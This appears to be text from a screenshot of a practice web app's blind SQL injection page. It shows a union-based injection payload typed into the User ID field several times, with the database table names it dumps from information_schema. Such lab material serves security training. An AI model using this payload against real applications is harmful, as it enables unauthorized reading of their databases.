 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name: